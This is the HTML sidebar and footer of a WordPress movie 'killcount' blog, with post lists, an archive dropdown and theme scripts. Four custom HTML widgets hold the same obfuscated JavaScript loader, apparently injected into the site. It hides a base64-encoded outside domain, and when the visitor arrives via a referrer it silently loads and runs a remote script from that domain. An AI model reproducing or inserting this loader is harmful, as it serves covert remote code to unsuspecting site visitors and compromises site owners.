	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"29743 https://allouttabubblegum.com/?p=29743","disqusShortname":"allouttabubblegum-com","disqusTitle":"Cyborg Cop (1993) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/cyborg-cop-1993-killcount/","postId":"29743"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
